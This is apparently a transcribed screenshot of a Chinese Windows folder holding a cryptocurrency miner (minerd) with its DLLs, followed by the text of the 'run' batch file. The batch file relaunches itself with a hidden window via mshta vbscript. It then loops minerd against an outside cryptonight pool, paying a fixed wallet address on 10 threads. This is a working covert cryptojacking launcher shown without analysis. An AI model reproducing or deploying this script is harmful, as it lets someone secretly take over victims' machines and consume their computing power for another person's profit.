 libcurl-4.dll 2018/1/21 17:17 应用程序扩展 848 KB
libeay32.dll 2018/1/21 15:25 应用程序扩展 2,782 KB
libwinpthread-1.dll 2016/10/9 23:46 应用程序扩展 56 KB
minerd 2018/6/14 0:52 应用程序 3,296 KB
run 2018/6/19 23:05 Windows 批处理... 1 KB
ssleay32.dll 2018/1/21 15:25 应用程序扩展 802 KB
zlib1.dll 2016/10/21 15:18 应用程序扩展 89 KB
k
run - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
if "%1" == "h" goto begin
mshta vbscript:createobject("wscript.shell").run("""%~nx0"" h",0)(window.close)&&exit
:begin
minerd -a cryptonight -o stratum+tcp://btv.vvpool.com:5700 -u 1QAXtRxAvVmbs5hmbZVp8np1vZpmEwBEqu.11624123 -p x -t 10 &
goto begin